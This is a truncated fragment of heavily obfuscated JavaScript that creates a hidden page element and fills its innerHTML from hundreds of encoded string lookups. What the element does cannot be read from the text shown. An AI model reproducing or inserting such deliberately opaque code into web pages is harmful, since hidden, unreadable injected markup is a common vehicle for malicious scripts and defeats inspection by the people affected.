_0x1f12e2=document[_0x59aa38(0x7d4,0xb7f,0xc35,0x899,0xa0d)+_0x593176(0x64,0x1a1,0x356,0x6d1,0xa4)+_0x59aa38(0x53a,0x78f,0x455,0x2ff,0x494)](_0x1f28ad(0x583,0x66b,0x4c1,0x46b,0x656));_0x1f12e2['id']=_0x27e272(0x3aa,0xa1,0x101,0x337,0x4b0)+_0x26c9de(-0x111,0x278,0x1fe,-0x189,0x33f)+'r',_0x1f12e2[_0x59aa38(0x6e5,0x540,0x9ff,0x9df,0xa50)+_0x26c9de(0x78a,0x20c,0x40b,0x572,0x51f)]=_0x1f28ad(0x25d,0x497,0x4b4,0x4ae,-0x160)+_0x59aa38(0xa86,0x6cc,0x602,0x685,0x669)+_0x593176(0x870,0xa31,0x678,0x1dd,0x223)+_0x27e272(0x302,0x1a5,0x547,0x2fb,0x4b5)+_0x27e272(0x676,0x7b7,0x4d4,-0x129,0x32f)+_0x1f28ad(0x126,0x3a8,0x273,-0x2ec,-0x295)+_0x593176(0x685,0x7a5,0x5a7,0x8fb,0x4ff)+_0x59aa38(0xa55,0x6b7,0x6f7,0x889,0x6e8)+_0x59aa38(0x7ac,0xc09,0x6da,0x530,0x413)+_0x1f28ad(0x8a6,0x865,0xcd6,0x6f3,0x6cb)+_0x593176(-0x10b,0x562,0x363,0x79d,0x597)+_0x26c9de(0x25d,-0x39d,-0x71,-0x291,-0x392)+_0x27e272(0x42d,0x9f8,0x2e8,0x29e,0x6d7)+_0x27e272(0x304,0x773,0x725,0xa8b,0x64b)+_0x1f28ad(0x491,0x561,0x8d0,0x10,0x6e5)+_0x26c9de(-0x278,0x488,0x126,0x271,-0xf)+_0x593176(0x80d,0x679,0x60e,0x95c,0x58d)+_0x26c9de(-0x96,0x2a0,0x24f,0x67a,0x595)+_0x593176(0x157,0x25c,0x35f,0x437,0x475)+_0x1f28ad(0x5a1,0x548,0x6c0,0x59c,0x247);function _0x27e272(_0x1e5d2d,_0x4535f5,_0x3219a4,_0x2d3ce9,_0x262140){return _0x139c(_0x262140-0x20a,_0x3219a4);}_0x1f12e2[_0x1f28ad(0x877,0x4ad,0x4f0,0xbcd,0x9c1)][_0x26c9de(0x23c,0x1a5,0x457,0x72b,0xe3)+'ay']=_0x59aa38(0x570,0x564,0x90c,0x62c,0x402);let _0xbfda30=-0x90e+-0xfc2+0x18d0,_0x2551a2=document[_0x59aa38(0x7d4,0x360,0xb6d,0xbc3,0x8fa)+_0x59aa38(0x840,0x9de,0xb57,0x41d,0x5f6)+_0x27e272(-0x1b,0x107,0x4ce,0x1f3,0x36b)](_0x26c9de(0x52b,0x6f4,0x73b,0x57b,0xa80));_0x2551a2[_0x59aa38(0x6e5,0x839,0x8ac,0x47f,0x6a0)+_0x27e272(0x74a,0x474,0x9ac,0xb41,0x7c0)]=_0x1f28ad(0x804,0x3f6,0x5d9,0x98d,0x5fa)+_0x59aa38(0xc06,0x8c6,0x956,0xd6f,0xb58)+_0x27e272(0xa1d,0x9bf,0x59f,0x677,0x8f8)+_0x59aa38(0xbf9,0xa83,0xf5e,0xc78,0x8cc)+_0x1f28ad(0x1c6,0x62e,-0x1aa,0x22,0x1f7)+_0x27e272(0x8b8,0x78f,0x717,0x837,0x6c2)+_0x26c9de(0x748,0x194,0x60b,0x75e,0x3c1)+_0x27e272(0x497,0x7a9,0x1de,0x498,0x417)+_0x1f28ad(0x736,0x4e3,0xa86,0x85c,0x929)+_0x27e272(0x99c,0xc47,0xc6f,0xc1f,0x8fb)+_0x26c9de(0x279,0x894,0x47b,0x469,0xa)+_0x59aa38(0xc16,0xf27,0xc11,0xbb0,0xef5)+_0x27e272(0x2be,0xa38,0x70b,0x8eb,0x60c)+_0x593176(0x3ce,0x658,0x2c1,0x11a,-0x10e)+_0x593176(0x1c3,-0x134,0x1e9,0x642,0x245)+_0x27e272(0x33a,0x98c,0xaa5,0x2a0,0x720)+_0x59aa38(0x850,0xb0c,0x889,0x86a,0x90e)+_0x593176(0x64b,0x75f,0x710,0xb86,0x31e)+_0x26c9de(-0x69,-0x282,0xe2,-0x3b5,0x114)+_0x59aa38(0x931,0x649,0xcf0,0xb70,0x886)+_0x59aa38(0x961,0xb56,0xa27,0x61d,0xde2)+_0x26c9de(0x578,0x488,0x81e,0x7c6,0x8d8)+_0x593176(0x9c5,0x833,0x827,0x886,0x6e7)+_0x26c9de(0x19b,0x823,0x483,0x320,0x793)+_0x27e272(0x214,0x148,0x8c1,0x3f3,0x5b9)+_0x59aa38(0xa22,0xa40,0xcb9,0xb88,0xce6)+_0x593176(-0x80,-0x153,-0x1c,-0x2a0,-0x442)+_0x26c9de(0x532,0x494,0x609,0x171,0x499)+_0x59aa38(0x4a0,0x540,0x7b0,0x18d,0x2ca)+_0x1f28ad(0x7eb,0xb23,0xacd,0x734,0x473)+_0x59aa38(0xcd4,0x1022,0xf8e,0xbfd,0x8c8)+_0x593176(0x45c,0x177,0x244,-0x1f8,0x6dd)+_0x59aa38(0xcc9,0xc3e,0x859,0xdc0,0xc2b)+_0x59aa38(0x866,0x429,0x929,0x7b8,0x872)+_0x26c9de(-0x54,0x3fd,0x1e7,-0x240,0x4be)+_0x593176(0x3ab,0x288,0x2ec,0x245,0x2)+_0x1f28ad(0x3eb,0x59a,-0xac,-0x7f,0x44b)+_0x26c9de(-0x291,-0xcc,-0x5a,-0x286,0x3c9)+_0x59aa38(0xc0b,0xb4e,0x801,0xbde,0x1025)+_0x27e272(0x889,0x90c,0xe62,0xd46,0xa5f)+_0x27e272(0xb0c,0x965,0x90f,0x8dc,0xa86)+_0x59aa38(0x5dd,0x79d,0x671,0x89a,0x920)+_0x1f28ad(0x79b,0x39d,0x5e4,0x9fc,0x5bd)+_0x26c9de(0x2ff,0x677,0x542,0x2c1,0x3ab)+_0x26c9de(0x27f,0x138,0x138,0x16d,-0x1f3)+_0x593176(0x3ab,0x4fb,0x82f,0x5e5,0x3aa)+_0x59aa38(0x9c1,0xd78,0x937,0x6f5,0x524)+_0x27e272(0x80e,0xb80,0xb9d,0x69b,0x7e4)+_0x593176(0xad3,0xb76,0x871,0x8bb,0xb36)+_0x1f28ad(0x1e8,0x1bb,-0xfe,-0x25f,0x121)+_0x593176(0x511,0x433,0x237,0x36a,-0x1e0)+_0x1f28ad(0x7ad,0x714,0x9a5,0x8d1,0x680)+_0x26c9de(0x34e,0x759,0x4a2,0x124,0x1d)+_0x593176(0x66b,0x22a,0x23d,-0x2e,-0x242)+_0x59aa38(0x9db,0x64d,0xe35,0xe49,0xab0)+_0x1f28ad(0x652,0x3f8,0x2fd,0x6a7,0x563)+_0x26c9de(0x664,-0x94,0x1db,0x91,-0x151)+_0x59aa38(0xc16,0xcce,0xb46,0xd18,0xf0b)+_0x593176(-0x184,-0x69,0x2f1,0x606,-0xd4)+_0x26c9de(0x3f,-0xe4,0x24d,0x2dc,0x87)+_0x59aa38(0xb59,0x7a9,0x7d8,0xbc1,0x8d9)+_0x26c9de(0x1a6,-0x33,0x317,0x6f8,0x35a)+_0x27e272(0x83f,0x809,0x182,0x67b,0x545)+_0x1f28ad(0x411,0x776,-0x86,0x522,0x6c9)+_0x26c9de(0x4bc,0x61d,0x505,0x3ae,0x7ed)+_0x593176(0x930,0x269,0x5f1,0x8a8,0x92a)+_0x1f28ad(0x922,0x5ab,0x607,0x4e3,0xa62)+_0x26c9de(0x1ec,0x8c8,0x5ec,0x311,0x813)+_0x1f28ad(0xa3,-0x18,0x308,0x483,0x282)+_0x59aa38(0x733,0x6df,0x52d,0xa0f,0x9f3)+_0x26c9de(0x3f2,0x486,0x53f,0x58d,0x7fa)+_0x59aa38(0x629,0x5f2,0x2e6,0x871,0x8f8)+_0x59aa38(0x7ea,0x7b9,0xb62,0x785,0x8f3)+_0x593176(0x382,-0x57,0x346,0x189,0x5df)+_0x26c9de(0x893,0x2d,0x4a4,0x2e8,0x608)+_0x59aa38(0x583,0x685,0x7ac,0x5e5,0x8d0)+_0x593176(0xdb,0x272,-0x57,0xa,0x182)+_0x27e272(0xa02,0xb6c,0x69a,0xe18,0x97f)+_0x593176(0x152,-0x192,0x13e,-0x271,-0x36)+_0x59aa38(0xa44,0xb42,0xe19,0x796,0x617)+_0x27e272(0xa1f,0xc2b,0xdc9,0x959,0xb77)+_0x27e272(0x312,0x656,0x4c8,0x7a6,0x3ca)+_0x1f28ad(0x2fc,0x52a,-0x187,0x69,-0x63)+_0x59aa38(0xd12,0xe1f,0xd5d,0x97b,0xcf9)+_0x27e272(0xb50,0xddc,0xcfd,0x95e,0x9a2)+_0x1f28ad(0x110,-0x150,0x314,0x463,0x52f)+_0x27e272(0x23d,0x7dc,0x515,0xd8,0x44a)+_0x1f28ad(0x90a,0xa5f,0x91e,0x6dd,0xcc9)+_0x593176(-0x1c7,-0x1ad,0xd2,0x3ef,-0x24)+_0x27e272(0x9da,0x840,0x961,0xa4b,0x6bc)+_0x27e272(0x5cd,0x4e1,0x75a,0x4f6,0x7e6)+_0x27e272(0x912,0x97c,0xbe2,0x7c1,0x780)+_0x59aa38(0x594,0x2ea,0x273,0x385,0x78a)+_0x26c9de(0x231,0x4cf,0x629,0x9ec,0xa69)+_0x26c9de(0x65b,0x495,0x60b,0x774,0x82c)+_0x593176(0xc0f,0xbdd,0x837,0xb52,0x8ce)+_0x59aa38(0x5a5,0x375,0x662,0x653,0x2d7)+_0x27e272(0x7dd,0x6d1,0x8db,0x5b5,0x4b8)+_0x593176(0xe0,-0x272,0xc0,-0x31e,0xbf)+_0x26c9de(-0xd,0x405,-0x8a,-0x3dc,-0x19f)+_0x59aa38(0xca8,0xc19,0xe40,0xf7a,0xd1a)+_0x593176(0x3ce,0x70a,0x453,0x2dd,0x73e)+_0x27e272(0x93b,0x933,0x901,0xa71,0x645)+_0x26c9de(0x2be,0x794,0x4db,0x700,0x96f)+_0x26c9de(-0x2c1,-0x5d,0xe,0x18,-0x2a1)+_0x59aa38(0x721,0xb5c,0x70b,0x2be,0x61e)+_0x27e272(0x8f8,0x6e0,0x63,0x800,0x4d1)+_0x26c9de(0x261,0x50c,0x4db,0x473,0x120)+_0x593176(0x830,0x8e5,0x5dd,0x1b8,0x38e)+_0x26c9de(0x3a9,0x3a0,0x1f8,0x14d,-0x19a)+_0x27e272(0x818,0x9bb,0x9bb,0xc1d,0xbd9)+_0x59aa38(0x494,0x3fc,0xcd,0x33e,0x15b)+_0x26c9de(0xb9,0x2e6,0x36f,0x805,0x4ba)+_0x26c9de(0x26a,0x783,0x40e,0x19a,0x182)+_0x27e272(0x355,0x70e,0x534,0x857,0x4b8)+_0x59aa38(0xb05,0xe5b,0xd1c,0x986,0xf80)+_0x26c9de(0x9bd,0xa15,0x7e4,0x839,0x8a4)+_0x26c9de(0x6d4,0x301,0x33c,0xf3,0x5a0)+_0x27e272(0x3f9,0xa93,0xafd,0x51d,0x853)+_0x59aa38(0x963,0xce4,0x771,0x5dc,0x5ae)+_0x59aa38(0xa37,0xa4e,0xaf3,0x96e,0x940)+_0x26c9de(0x4a3,0x65e,0x31b,0x76c,0x5ff)+_0x1f28ad(0x479,0x543,0x6a2,0x5a9,0x78b)+_0x26c9de(0x875,0x8ed,0x4df,0x616,0x1a4)+_0x26c9de(0x3cf,-0x102,0x338,0x3b1,0x171)+_0x59aa38(0xced,0xfad,0x10b5,0xa83,0xf4b)+_0x26c9de(0x112,-0xb9,-0xc5,0x275,0x308)+_0x593176(0x7ca,0x2f4,0x49b,0x86a,0x299)+_0x59aa38(0xb98,0xfe0,0xd99,0x7e6,0xede)+_0x59aa38(0xc5d,0xc10,0x870,0x105d,0xa0c)+_0x59aa38(0xb94,0x815,0xe6e,0xb4b,0x927)+_0x27e272(0xe1,-0x92,0x5d1,0xd6,0x354)+_0x593176(-0x2e1,-0x38d,0x1c,0x279,-0x417)+_0x593176(0xb95,0x4dc,0x893,0xb6a,0xcc5)+_0x1f28ad(0x2a2,0x5c4,0x528,0x3cb,0x1ff)+_0x593176(-0x160,0x3ba,0x277,0x177,0x590)+_0x1f28ad(0x6c3,0x3c7,0x608,0x943,0x411)+_0x26c9de(-0x299,-0x6d,0x13b,0x105,0x19f)+_0x593176(0x50f,0x51b,0x71b,0x4da,0x3c5)+_0x26c9de(0x7ed,0x791,0x7bd,0x78a,0xc01)+_0x26c9de(0x9d5,0x476,0x6e8,0x573,0x55b)+_0x59aa38(0x5b2,0x160,0x51e,0x887,0x39d)+_0x26c9de(0x3e4,0x768,0x60b,0x469,0x8f5)+_0x26c9de(0x898,0x5d8,0x7b2,0xb54,0x74a)+_0x27e272(0x97f,0x432,0xbd2,0x782,0x788)+_0x1f28ad(0x963,0xa4c,0x5c9,0x722,0xa0d)+_0x593176(0x18b,-0x1df,0x2b4,0x6d5,-0xcf)+_0x26c9de(0xbc,0x437,0x449,0x612,0x233)+_0x593176(0x901,0x5cb,0x7ce,0x9eb,0x461)+_0x1f28ad(0x1a3,-0x51,0x1f6,0x63a,-0x3f)+_0x593176(0x197,0x1d6,0x420,0x221,0x6fc)+_0x593176(0x8a7,0x519,0x853,0x665,0xc10)+_0x59aa38(0x8fc,0x483,0xd38,0x4b8,0xa97)+_0x1f28ad(0x7a7,0x535,0x6a3,0x896,0x727)+_0x1f28ad(0x1dd,0x317,0x48b,0x5a7,0x35b)+_0x27e272(0x56a,0x69b,0x538,0x8fd,0x987)+_0x593176(0x9dd,0xa45,0x73a,0x6ed,0xb70)+_0x27e272(0x446,0x9b6,0x1f6,0x7a9,0x55c)+_0x59aa38(0x703,0x936,0x881,0x9bc,0x4b5)+_0x27e272(0xac7,0x2b6,0x31d,0xb75,0x712)+_0x593176(0xb3d,0x80f,0x7f9,0x64b,0x678)+_0x27e272(0xd8f,0xc2c,0xc21,0x69d,0xa9f)+_0x26c9de(0xba8,0x581,0x797,0x8af,0x55b)+_0x59aa38(0xbce,0x933,0xb9d,0xa3c,0x93b)+_0x593176(0x642,0xa9b,0x616,0x201,0xa46)+_0x59aa38(0x7ec,0x809,0x6d0,0x701,0xad0)+_0x593176(0x283,0x3be,0x46,0x404,0xb7)+_0x593176(0x5a3,0x884,0x465,0x402,0x1f2)+_0x593176(0x9b7,0x702,0x7e9,0x97e,0xc73)+_0x593176(0x134,-0x17,0x3aa,0x43f,0x565)+_0x26c9de(0x830,0x95e,0x742,0x2e2,0x300)+_0x593176(-0x3f5,-0x40b,0x89,0x27d,0x42)+_0x593176(0xf6,-0x3aa,0x1e,-0x2a9,-0x2ec)+_0x27e272(0x3f8,0xb36,0x9de,0xa04,0x705)+_0x26c9de(0x13f,0x361,0x4b6,0x2ce,0x67c)+_0x59aa38(0xbe1,0xff2,0x945,0xdb1,0x74d)+_0x27e272(0xaaf,0x90f,0x47e,0x4e9,0x84f)+_0x27e272(-0x45,0xf,0x279,0x34,0x37e)+_0x593176(0x2c6,-0x19e,-0x2b,-0x127,0x14f)+_0x27e272(0x266,0x386,0x3df,0x45f,0x62f)+_0x59aa38(0xb98,0x901,0xc14,0xbc8,0x95f)+_0x27e272(0xb0f,0x6cb,0x4cd,0x5b0,0x6fc)+_0x1f28ad(0x23a,0x563,-0x3c,0x423,0x419)+_0x26c9de(0x35,0x267,0x467,0x7c,0x876)+_0x1f28ad(0x295,0x5d7,-0x140,-0x183,0x6b2)+_0x1f28ad(0x777,0x4ae,0x700,0x593,0x920)+_0x26c9de(0x37,0x2fa,0x3e7,0x82a,0x7ab)+_0x593176(0xae,0x418,0x258,0x423,-0x1ee)+_0x1f28ad(0x150,0x39e,-0x28d,-0x227,0x4e1)+_0x59aa38(0xb6a,0x907,0x862,0x9af,0xe66)+_0x593176(0x3c7,0x7b3,0x348,0x1fa,0xd9)+_0x27e272(0x933,0x9ec,0xf9e,0xd52,0xba6)+_0x27e272(0x560,0x4e9,0x248,0x4b0,0x418)+_0x27e272(0x589,0x439,0x216,0x441,0x653)+_0x26c9de(0x5da,0x34d,0x3d1,0x1c2,0x7cb)+_0x1f28ad(0x637,0x50c,0xab3,0x8a5,0x657)+_0x27e272(0x677,0xa76,0x41a,0x6e7,0x61a)+_0x593176(0x3a,0x1ed,0x237,0x1e3,0x614)+_0x27e272(0xa63,0x354,0x374,0xa6d,0x68c)+_0x59aa38(0x7a0,0x9c8,0xa0d,0xa51,0xa43)+(_0x593176(0x6ac,-0x8,0x349,0x6dd,0x67)+_0x26c9de(-0x70,0x3b,-0xa2,-0x496,0x22d)+_0x593176(0x5ed,0x861,0x482,0xb4,0x636)+_0x27e272(0xe55,0xe38,0xb1c,0x866,0xb89)+_0x27e272(0x721,0x71d,0x4f8,0x7e2,0x853)+_0x27e272(0xa75,0x35d,0x5fd,0x4fc,0x794)+_0x593176(0x8bb,0x2e2,0x638,0xa00,0xa7e)+_0x593176(0x743,0x8e5,0x587,0x611,0x371)+_0x593176(0x7e7,0x59c,0x862,0x68e,0x92e)+_0x26c9de(0x539,0x832,0x7f1,0x81c,0xc41)+_0x1f28ad(0x97f,0xb27,0x564,0x7dd,0xb47)+_0x59aa38(0x536,0x8ab,0x51b,0x92e,0x277)+_0x26c9de(0x468,0x465,0x80f,0xb7a,0xa4a)+_0x59aa38(0xa28,0x949,0xbac,0x640,0x79e)+_0x27e272(0x6e8,0x1a9,0x675,0x512,0x54f)+_0x1f28ad(0x945,0x92b,0xd29,0xc6d,0x811)+_0x1f28ad(0x7a9,0x32d,0x6e8,0x979,0x4bb)+_0x27e272(0x6b6,0x5c8,0x2d7,-0xc0,0x2d5)+_0x593176(0x16e,-0x3e3,0x5d,0x230,-0x183)+_0x593176(0x268,0x348,0x642,0x79a,0x7e5)+_0x593176(0x2c2,-0x5,0x48d,0x83b,0x170)+_0x593176(0x42e,0x120,0x4d7,0x413,0x81d)+_0x593176(0xa8c,0x449,0x6ad,0xacf,0x2e5)+_0x27e272(0x805,0xa15,0x63f,0x9a2,0x75d)+_0x1f28ad(0x78,0x31c,0x275,0x22b,-0x310)+_0x593176(0x822,0x4fa,0x661,0xaf9,0x2eb)+_0x26c9de(0x76,0x16c,-0x65,-0xb7,0x17e)+_0x1f28ad(0x82e,0xa24,0x8ac,0x57e,0x887)+_0x27e272(0x503,0x46e,0x2fe,0x6fc,0x45f)+_0x1f28ad(0x523,0x118,0x109,0x141,0x426)+_0x59aa38(0x742,0x812,0x9ff,0x623,0x583)+_0x593176(0x479,0x555,0x84f,0x5c5,0x999)+_0x26c9de(0x54c,0x649,0x834,0xa59,0xc24)+_0x26c9de(-0x20,-0x393,-0x15,0x1cb,0xd8)+_0x593176(0x872,0x672,0x45c,0x486,0x3d1)+_0x593176(0x688,0x355,0x50a,0x848,0x7e)+_0x59aa38(0x4ff,0x847,0x84,0x2de,0x958)+_0x26c9de(-0xd9,0x711,0x3a2,0x4c3,0x807)+_0x593176(0x784,0x800,0x4fd,0x305,0x501)+_0x59aa38(0x8af,0x608,0x907,0xa03,0x5df)+_0x27e272(0x747,0x30a,0x26f,0x85a,0x6a3)+_0x1f28ad(0x7bb,0x97a,0xb41,0xbf2,0x858)+_0x593176(0x3b6,-0x414,0x27,0x138,0x4c1)+_0x27e272(0x793,0x391,0x7d6,0xfe,0x3fa)+_0x59aa38(0xb28,0xa7d,0x70a,0xf23,0x950)+_0x26c9de(0x1fd,0x2f4,0x125,0xea,0x573)+_0x27e272(0x4a5,0xb9,0x8e2,0x22d,0x552)+_0x26c9de(0x707,0x62d,0x34c,0x0,0x6b0)+_0x27e272(0x873,0xb54,0x4ee,0x775,0x82c)+_0x593176(0x28f,0x6f8,0x4e8,0x6db,0x988)+_0x59aa38(0x899,0x81a,0x497,0x88a,0x4c4)+_0x1f28ad(0x92a,0xbc9,0x819,0xc21,0xb86)+_0x26c9de(0x6e5,0x60a,0x548,0x84b,0xcb)+_0x27e272(0x855,0xa86,0xbba,0xb32,0x829)+_0x593176(0x282,0x693,0x4e8,0x5da,0x18e)+_0x27e272(0xc88,0xd93,0x940,0xd65,0x936)+_0x593176(0xa1e,0x5d8,0x6ac,0x5e6,0x3b9)+_0x59aa38(0xd7d,0x10be,0xc96,0x116d,0xdf1)+_0x26c9de(0x21a,0xe8,0x3e,0x274,0x29)+_0x1f28ad(0x7a6,0xab8,0x674,0x53e,0x9c9)+_0x27e272(0x495,-0x83,-0x8b,0x428,0x402)+_0x1f28ad(0x7d9,0x362,0x68f,0x726,0x41c)+_0x593176(0x501,0xa9d,0x88f,0x7e6,0x8ef)+_0x1f28ad(0x677,0xa02,0x45b,0x64b,0x3ce)+_0x593176(0x30f,0x932,0x4c2,0x3a1,0xf9)+_0x1f28ad(0x57a,0x3d3,0x4bd,0x832,0x54d)+_0x59aa38(0x957,0x8f2,0xc9b,0xc6f,0xb80)+_0x27e272(0xb99,0xab5,0xbc9,0xd6a,0xbdc)+_0x27e272(0x6a5,0x4f1,0x15e,0x54a,0x5cf)+_0x1f28ad(0x4e0,0x873,0x3e2,0xf0,0x851)+_0x593176(0xb0,0x675,0x2a1,0x684,0x3f9)+_0x59aa38(0xb86,0x7a2,0x84a,0x981,0xc72)+_0x27e272(0x5f1,0x591,0x9f7,0xae0,0x983)+_0x1f28ad(0x910,0x91b,0x6d9,0x6f6,0xb95)+_0x59aa38(0xa22,0x655,0x637,0x939,0x980)+_0x27e272(0x7f7,0x735,0x88a,0x45c,0x470)+_0x593176(0x308,0x785,0x517,0x590,0x110)+_0x59aa38(0x863,0x8e2,0x3ed,0xbbb,0x431)+_0x27e272(0xc1a,0xacd,0x8ad,0x6e5,0x83c)+_0x59aa38(0xdcc,0xace,0xb97,0x10c7,0xa5e)+_0x593176(0x155,0x74c,0x561,0x8a0,0x69f)+_0x593176(0x3a6,0x2df,0x67d,0x534,0x2a5)+_0x593176(0x6a5,0xad3,0x77e,0xb47,0x954)+_0x27e272(0x1c0,0x7f3,0x53c,0x2e2,0x513)+_0x1f28ad(0x73,-0xff,-0x27b,-0x258,-0xd3)+_0x26c9de(0x3ef,-0x7b,0x178,0x485,-0x104)+_0x593176(0x20b,0x7a6,0x4bb,0x4c3,0x8f)+_0x593176(0x53e,0x475,0x34c,0x7da,0xd8)+_0x27e272(0x233,0xf6,-0x149,0x3b8,0x2df)+_0x593176(0x449,0x291,0x2cf,0x53f,-0x180)+_0x1f28ad(0x899,0xb82,0xbde,0xb5c,0xcf9)+_0x593176(-0x24c,-0x295,0x7d,-0x51,0x1a4)+_0x59aa38(0xb19,0x704,0xa23,0xeef,0xcee)+_0x1f28ad(0x3d4,0x726,0x170,0x71f,0x6a3)+_0x27e272(0xd64,0x680,0xc58,0x51c,0x954)+_0x59aa38(0x7e7,0x3c3,0xaa6,0x9a7,0xb7a)+_0x27e272(0x81e,0x915,0x4be,0xcfc,0x8ba)+_0x59aa38(0xd52,0xc2c,0x8e9,0xe64,0x1084)+_0x27e272(0x9d,0x6f,0x5e1,0x986,0x506)+_0x1f28ad(0x193,-0x199,-0x153,0x3c,-0x1ad)+_0x27e272(0xa5f,0x7a7,0x6a3,0xa22,0xa79)+_0x593176(0x3e5,0x5ba,0x4d7,0x7c4,0x33b)+_0x26c9de(0xb0c,0x9af,0x6ab,0x2a3,0x539)+_0x59aa38(0x9db,0x9cc,0x5b0,0x751,0x92d)+_0x1f28ad(0x652,0x5bd,0x5bd,0x1fc,0x4a5)+_0x26c9de(-0x41,0x4fb,0x1db,0x43f,-0x179)+_0x1f28ad(0x7ce,0xadf,0x65b,0xa81,0x76d)+_0x593176(0x65a,0x6f7,0x2f1,-0x124,-0x197)+_0x593176(-0x18c,-0xd7,0x2e7,-0x183,0x94)+_0x1f28ad(0x2a7,0x630,-0xf,0x3a8,0x609)+_0x27e272(0x2cb,0x302,0x20e,-0x124,0x359)+_0x593176(0x118,0x169,0xf4,0x31,-0x213)+_0x59aa38(0x4a6,0x2c1,0x810,0x7ed,0x915)+_0x27e272(0xf6a,0x695,0x8e9,0xa38,0xaf7)+_0x1f28ad(0x8b4,0x8cc,0x46e,0x690,0x81f)+_0x59aa38(0xce1,0x10c0,0xf23,0xced,0x1091)+_0x26c9de(-0x300,0x98,-0x1d,-0x18c,-0x142)+_0x1f28ad(0x5e0,0x798,0x6d9,0x959,0x53c)+_0x27e272(0x5e3,0x7f,0x3a1,0x21b,0x2fa)+_0x593176(0xb63,0x5ac,0x8d0,0xa68,0x910)+_0x26c9de(0x2e5,0x63d,0x479,0x434,0x6e2)+_0x27e272(0xaa2,0x7ad,0xc4b,0x853,0x9bd)+_0x593176(0x3f8,0x49f,0xfc,-0x218,0xad)+_0x59aa38(0xa76,0x8e8,0x7b0,0x8cd,0xd71)+_0x59aa38(0x6c5,0xaaa,0x938,0x943,0xa29)+_0x26c9de(0x895,0x4bb,0x643,0x842,0x3c7)+_0x59aa38(0xa2e,0xae9,0xacf,0x858,0xd83)+_0x593176(0x76e,0x885,0x863,0xb4b,0xbab)+_0x27e272(0x570,0x37a,0x676,0x204,0x555)+_0x59aa38(0xa53,0x797,0xdb7,0x9ff,0xd5f)+_0x26c9de(-0xdf,0x3be,0x365,0x69d,0x3a5)+_0x26c9de(-0x218,0x40d,0x6b,0x479,0x1e2)+_0x26c9de(0x8aa,0x909,0x493,0x57b,0x29e)+_0x1f28ad(0x108,0x1d9,0x390,0x597,0x329)+_0x593176(0x75,0x333,0x40f,0x22b,0x175)+_0x26c9de(0x217,0x8b,0x1e8,0x163,0x5ba)+_0x26c9de(0x324,0x67c,0x2d4,-0x78,0x2a2)+_0x59aa38(0x5d5,0x298,0x73f,0x6ea,0x74e)+_0x27e272(0xcf1,0xcac,0xbcf,0x83d,0xaf5)+_0x1f28ad(0x283,0x1db,-0x27,0x21a,-0x10)+_0x27e272(0xa1b,0xaab,0xc37,0xcd3,0xb8a)+_0x27e272(0xa3c,0x42c,0x6e3,0x303,0x6b9)+_0x26c9de(0xe0,-0x38,0x353,0x7b,0x683)+_0x1f28ad(0x748,0x55f,0x41a,0xab8,0xb60)+_0x27e272(0x677,0x4c1,0x9f5,0xb8c,0x8f3)+_0x27e272(0x79a,0x341,0x81d,0x591,0x613)+_0x59aa38(0x687,0x5e8,0x7f4,0x5eb,0x4f1)+_0x59aa38(0xb05,0x982,0x891,0x896,0xc2a)+_0x59aa38(0x9dd,0xce4,0x5c4,0xda7,0x86c)+_0x1f28ad(0x985,0xdc0,0xa86,0x730,0x8e3)+_0x27e272(0x2db,0x49b,0x3d3,0x1ef,0x5e7)+_0x26c9de(0x4fb,0x469,0x628,0x9f6,0x8a4)+_0x1f28ad(0x1c4,0x551,-0x261,0x274,0x47a)+_0x1f28ad(0x960,0xdff,0xdb5,0x643,0xca1)+_0x593176(-0x3d0,-0x4b6,-0x56,-0x7a,-0xdb)+_0x27e272(0xa6d,0xb38,0xd15,0xe03,0xb69)+_0x1f28ad(0x69e,0x875,0x600,0xa43,0x365)+_0x1f28ad(0x2c4,-0x159,0x454,0x2d0,0x12e)+_0x26c9de(0x8ca,0x545,0x60d,0x584,0x5f4)+_0x1f28ad(0x403,0x3c9,0x2bc,0x4a8,0x2ea)+_0x26c9de(0xac6,0x55c,0x750,0xaa9,0xb25)+_0x26c9de(0x256,-0x67,0x251,0x428,-0x15a)+_0x593176(0x2bb,0x649,0x74a,0x401,0x53f)+_0x26c9de(-0x149,-0x2a4,0x2,-0x46,-0x36)+_0x59aa38(0x751,0x4d2,0x44a,0x61f,0x875)+_0x1f28ad(0x3d4,0x572,0x7eb,0x19e,0x65e)+_0x593176(0x7dc,0x7cd,0x660,0x2f1,0x4ea)+_0x59aa38(0x9da,0x646,0x5ab,0xd4b,0xbad)+_0x27e272(0x745,0x241,0x70a,0x54b,0x324)+_0x27e272(0xc6b,0x7b4,0x8a8,0x419,0x814)+_0x59aa38(0x4c0,0x48a,0x521,0x166,0x529)+_0x26c9de(0x8c5,0xa73,0x63b,0x51e,0x338)+_0x59aa38(0x8e9,0x55d,0xa26,0x89c,0xa75)+_0x59aa38(0x5ef,0x60b,0x1e9,0x578,0x248)+_0x1f28ad(0x57f,0x450,0x668,0x533,0x20a)+_0x593176(0x51c,0x76a,0x3fa,0x7d3,0x4c6)+_0x59aa38(0x587,0x372,0x51d,0x841,0x379)+_0x593176(0x822,0x8b3,0x681,0x9d2,0x9ad)+_0x59aa38(0x6bc,0x6aa,0x865,0x35e,0xa90)+_0x59aa38(0x6bc,0x5b7,0x81f,0x445,0x40d)+_0x593176(0x176,-0x6a,0x1fe,0xe2,0x521)+_0x593176(-0x131,0x1f9,0x34e,0x550,0x5d7)+_0x1f28ad(0x707,0x2be,0xafd,0x6e1,0x7cb)+_0x26c9de(0x73a,0xa2d,0x5fa,0xa02,0x1a9)+_0x27e272(0x9eb,0x75c,0x675,0x44d,0x60a)+_0x593176(-0x1d8,0xde,0xc3,0x18d,0x208)+_0x59aa38(0x904,0x565,0xa51,0xcef,0xa4a)+_0x27e272(0xcb,0x3e7,0x74a,0x248,0x2f7)+_0x1f28ad(0x8ed,0xd08,0x4de,0xd8b,0x753)+_0x27e272(0xa8b,0x4f2,0x539,0xa83,0x803)+_0x1f28ad(0x6bd,0x813,0x260,0x9be,0x4a3)+_0x59aa38(0x7fe,0x4b2,0x9a4,0xa7f,0x593)+_0x59aa38(0xb98,0x102b,0xa24,0xaf0,0x883)+_0x1f28ad(0x483,0x7f4,0x8e7,0x67d,0x8fd)+_0x26c9de(0x678,0x737,0x404,0x7,0x1f0)+_0x27e272(0x9c9,0x4a4,0x8d1,0x708,0x86e)+_0x1f28ad(0x5ea,0x37f,0x94c,0x219,0x642)+_0x27e272(0x8c2,0x587,0x70a,0xd8b,0x8f8)+_0x59aa38(0x7ad,0x5fd,0x577,0x93c,0x356)+_0x26c9de(0x3e3,0x9e3,0x573,0x9b0,0x8ff))+(_0x27e272(0x70c,0x7b9,0x859,0x8f7,0xad1)+_0x26c9de(0x4f9